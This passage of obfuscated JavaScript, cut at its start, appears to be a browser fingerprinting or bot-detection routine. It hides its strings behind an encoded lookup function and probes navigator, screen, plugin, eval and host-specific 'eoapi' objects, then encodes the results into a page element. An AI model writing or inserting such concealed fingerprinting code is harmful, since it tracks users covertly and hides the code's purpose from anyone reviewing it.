'\x79\x77\x39\x4e')];}],[_0xd5bd('0x160', '\x6f\x40\x49\x37'),_0xd5bd('0x161', '\x40\x4c\x6f\x4c'),function(){return eval[_0xd5bd('0x162', '\x75\x47\x6c\x6a')]()[_0xd5bd('0x163', '\x53\x74\x26\x65')];}],[_0xd5bd('0x164', '\x57\x64\x23\x45'),_0xd5bd('0x165', '\x74\x6e\x34\x4b'),function(){return navigator[_0xd5bd('0x166', '\x78\x54\x25\x73')][_0xd5bd('0x167', '\x6f\x40\x49\x37')];}],[_0xd5bd('0x168', '\x44\x59\x6b\x45'),_0xd5bd('0x169', '\x74\x6e\x34\x4b'),function(){return deviceType;}],[_0xd5bd('0x16a', '\x29\x64\x4e\x52'),_0xd5bd('0x100', '\x51\x34\x29\x4f'),function(){return screen[_0xd5bd('0x16b', '\x6d\x4b\x73\x42')];}],[_0xd5bd('0x16c', '\x4c\x79\x51\x6a'),_0xd5bd('0x145', '\x53\x7a\x6c\x32'),function(){return screen[_0xd5bd('0x16d', '\x6b\x51\x38\x76')];}],[_0xd5bd('0x16e', '\x65\x44\x6d\x30'),_0xd5bd('0x16f', '\x6d\x21\x62\x6d'),function(){var _0x8247c1=eoapi;return _0x8247c1;}],[_0xd5bd('0x170', '\x79\x77\x39\x4e'),_0xd5bd('0x171', '\x51\x34\x29\x4f'),function(){var _0x261246=eoapi_VerifyThis;return _0x261246;}],[_0xd5bd('0x172', '\x23\x37\x47\x61'),_0xd5bd('0x173', '\x23\x37\x47\x61'),function(){var _0x478a5d=eoapi_extInvoke;return _0x478a5d;}],[_0xd5bd('0x174', '\x23\x37\x47\x61'),_0xd5bd('0x127', '\x62\x73\x69\x30'),function(){var _0x1ed811=eoWebBrowserDispatcher;return _0x1ed811;}],[_0xd5bd('0x175', '\x57\x25\x42\x62'),_0xd5bd('0x11d', '\x78\x26\x38\x63'),function(){return window[_0xd5bd('0x176', '\x6b\x51\x38\x76')];}],[_0xd5bd('0x177', '\x39\x23\x6e\x66'),_0xd5bd('0x178', '\x5b\x56\x72\x42'),function(){return navigator[_0xd5bd('0x179', '\x6b\x51\x38\x76')][_0xd5bd('0x17a', '\x40\x4c\x6f\x4c')]==0x2;}],[_0xd5bd('0x17b', '\x44\x71\x42\x38'),_0xd5bd('0x9b', '\x40\x44\x23\x57'),function(){return _0x4c2e49[_0xd5bd('0x17c', '\x67\x55\x39\x46')](navigator[_0xd5bd('0x17d', '\x2a\x2a\x37\x52')][_0xd5bd('0x17e', '\x25\x67\x73\x44')],0x2);}],[_0xd5bd('0x17f', '\x6b\x51\x38\x76'),_0xd5bd('0x127', '\x62\x73\x69\x30'),function(){return window[_0xd5bd('0x180', '\x32\x76\x70\x5d')];}],[_0xd5bd('0x181', '\x51\x36\x57\x5b'),_0xd5bd('0x182', '\x50\x67\x65\x78'),function(){return navigator[_0xd5bd('0x183', '\x79\x77\x39\x4e')][_0xd5bd('0x184', '\x23\x37\x47\x61')][0x0][_0xd5bd('0x185', '\x75\x47\x6c\x6a')];}],[_0xd5bd('0x186', '\x40\x44\x23\x57'),_0xd5bd('0x187', '\x4d\x6c\x41\x79'),function(){return navigator[_0xd5bd('0x188', '\x56\x5d\x47\x74')][_0xd5bd('0x189', '\x2a\x2a\x37\x52')][0x1][_0xd5bd('0x18a', '\x2a\x2a\x37\x52')];}],[_0xd5bd('0x18b', '\x33\x70\x4d\x29'),_0xd5bd('0x161', '\x40\x4c\x6f\x4c'),function(){return navigator[_0xd5bd('0x18c', '\x6b\x51\x38\x76')][_0xd5bd('0x189', '\x2a\x2a\x37\x52')][0x2][_0xd5bd('0x18d', '\x44\x71\x42\x38')];}],[_0xd5bd('0x18e', '\x44\x71\x42\x38'),_0xd5bd('0x173', '\x23\x37\x47\x61'),function(){return navigator[_0xd5bd('0x18f', '\x50\x67\x65\x78')][_0xd5bd('0x190', '\x23\x37\x47\x61')];}],[_0xd5bd('0x191', '\x78\x54\x25\x73'),_0xd5bd('0x117', '\x52\x69\x72\x78'),function(){return navigator[_0xd5bd('0x192', '\x6b\x51\x38\x76')];}],[_0xd5bd('0x193', '\x76\x37\x55\x24'),_0xd5bd('0x194', '\x53\x74\x26\x65'),function(){return navigator[_0xd5bd('0x195', '\x46\x67\x62\x52')][_0xd5bd('0x196', '\x72\x54\x23\x32')];}],[_0xd5bd('0x197', '\x5e\x51\x4d\x64'),_0xd5bd('0x187', '\x4d\x6c\x41\x79'),function(){return navigator[_0xd5bd('0x198', '\x71\x6a\x70\x6b')][_0xd5bd('0x199', '\x40\x44\x23\x57')];}]];try{var _0x4b3edc=_0xd5bd('0x19a', '\x40\x44\x23\x57')[_0xd5bd('0x19b', '\x6e\x53\x63\x63')]('\x7c'),_0x8d07be=0x0;while(!![]){switch(_0x4b3edc[_0x8d07be++]){case'\x30':_0x7fac67[_0xd5bd('0x19c', '\x47\x38\x48\x36')]([_0x4c2e49[_0xd5bd('0x19d', '\x72\x54\x23\x32')](_0x4c2e49[_0xd5bd('0x19e', '\x25\x67\x73\x44')](_0x4c2e49[_0xd5bd('0x19f', '\x5b\x56\x72\x42')]('\x27',_0x5113cf),'\x27'),_0xd5bd('0x1a0', '\x6d\x21\x62\x6d')),_0xd5bd('0x1a1', '\x64\x51\x31\x5b'),function(){return _0x5113cf[_0xd5bd('0x1a2', '\x70\x66\x54\x4f')]();}]);continue;case'\x31':var _0x5c35d0=_0xd5bd('0x1a3', '\x70\x66\x54\x4f');continue;case'\x32':var _0x5113cf=_0xd5bd('0x1a4', '\x79\x77\x39\x4e');continue;case'\x33':_0x4655c2[_0xd5bd('0x1a5', '\x39\x23\x6e\x66')](_0xd5bd('0x1a6', '\x4c\x79\x51\x6a'))[_0xd5bd('0x1a7', '\x28\x78\x54\x64')]=_0x4c2e49[_0xd5bd('0x1a8', '\x46\x67\x62\x52')](_0xd5bd('0x1a9', '\x6d\x21\x62\x6d'),_0x3e1d71[_0xd5bd('0x1aa', '\x64\x51\x31\x5b')][_0xd5bd('0x1ab', '\x5b\x56\x72\x42')]());continue;case'\x34':while(--_0x5abe7f){_0x5c35d0=_0x4c2e49[_0xd5bd('0x1ac', '\x4c\x79\x51\x6a')](_0x5c35d0[_0xd5bd('0x1ad', '\x29\x64\x4e\x52')](0x1),_0x5c35d0[0x0]);}continue;case'\x35':var _0x334939=_0x4c2e49[_0xd5bd('0x1ae', '\x32\x76\x70\x5d')](_0x5c35d0[_0xd5bd('0x1af', '\x51\x34\x29\x4f')],0x2);continue;case'\x36':if(_0xb87753){_0x7fac67[_0xd5bd('0x1b0', '\x4c\x79\x51\x6a')]([_0xb87753,_0xd5bd('0x1b1', '\x71\x6a\x70\x6b')]);_0x4c2e49[_0xd5bd('0x1b2', '\x40\x4c\x6f\x4c')](_0x3d3ac6,_0x4c2e49[_0xd5bd('0x1b3', '\x32\x76\x70\x5d')](_0x3efdcf,_0x7fac67));}continue;case'\x37':_0x4c2e49[_0xd5bd('0xf1', '\x75\x47\x6c\x6a')](_0x5d356e);continue;case'\x38':if(_0x241852){try{_0x3c5dc4[_0xd5bd('0x1b4', '\x40\x44\x23\x57')]=_0x4c2e49[_0xd5bd('0x1b5', '\x57\x64\x23\x45')](_0x219511,_0x241852);}catch(_0x3fc647){}}continue;case'\x39':while(--_0x334939){_0x51575b=_0x4c2e49[_0xd5bd('0x1b6', '\x79\x77\x39\x4e')](_0x51575b[_0xd5bd('0x1b7', '\x53\x7a\x6c\x32')](0x1),_0x51575b[0x0]);}continue;case'\x31\x30':var _0x51575b=_0x5c35d0;continue;case'\x31\x31':_0x4c2e49[_0xd5bd('0x1b8', '\x51\x34\x29\x4f')](_0x3d3ac6,_0x4c2e49[_0xd5bd('0x1b9', '\x4c\x79\x51\x6a')](_0x3efdcf,_0x7fac67));continue;case'\x31\x32':if(!_0x3e1d71[_0xd5bd('0x1ba', '\x4e\x55\x2a\x57')])_0x3e1d71[_0xd5bd('0x1bb', '\x40\x4c\x6f\x4c')]=_0x59de7d;continue;case'\x31\x33':var _0x5abe7f=0x4;continue;}break;}}catch(_0x1a477a){_0x4655c2[_0xd5bd('0x1bc', '\x78\x4a\x4e\x25')](_0xd5bd('0x1bd', '\x53\x74\x26\x65'))[_0xd5bd('0x1be', '\x65\x44\x6d\x30')]=_0x4c2e49[_0xd5bd('0x1bf', '\x51\x36\x57\x5b')](_0xd5bd('0x1c0', '\x6e\x53\x63\x63'),_0x3e1d71[_0xd5bd('0x1c1', '\x62\x73\x69\x30')](_0x1a477a[_0xd5bd('0x1c2', '\x62\x73\x69\x30')]));}finally{if(_0x241852)_0x3c5dc4[_0xd5bd('0x1c3', '\x4c\x79\x51\x6a')]=_0x241852;}}());